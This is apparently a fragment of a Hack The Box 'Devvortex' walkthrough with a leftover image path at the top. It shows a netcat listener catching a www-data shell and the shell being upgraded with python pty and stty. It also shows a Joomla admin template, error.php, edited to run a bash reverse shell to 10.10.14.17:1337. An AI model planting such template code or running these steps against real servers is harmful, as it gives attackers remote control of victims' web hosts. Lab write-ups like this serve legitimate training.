 listening on [any] 1337 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.242] 32858
bash: cannot set terminal process group (860): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$ whoami
whoami
www-data
www-data@devvortex:~/dev.devvortex.htb/administrator$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<or$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@devvortex:~/dev.devvortex.htb/administrator$
www-data@devvortex:~/dev.devvortex.htb/administrator$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[/home/kali/Desktop/CVE-2023-23752]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@devvortex:~/dev.devvortex.htb/administrator$ export TERM=xterm
www-data@devvortex:~/dev.devvortex.htb/administrator$ export SHELL=bash
www-data@devvortex:~/dev.devvortex.htb/administrator$
error.php
joomla.asset.json
/**
* @package Joomla.Administrator
* @subpackage Templates.Atum
* @copyright (C) 2016 Open Source Matters, Inc.
* @license GNU General Public License version 2 or later; see LICENSE.
* @since 4.0.0
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.17/1337 0>&1'");
defined('_JEXEC') or die;
use Joomla\CMS\Factory;
use Joomla\CMS\HTML\HTMLHelper;
use Joomla\CMS\Language\Text;
use Joomla\CMS\Layout\LayoutHelper;
use Joomla\CMS\Router\Route;
use Joomla\CMS\Uri\Uri;
/** @var \Joomla\CMS\Document\HtmlDocument $this */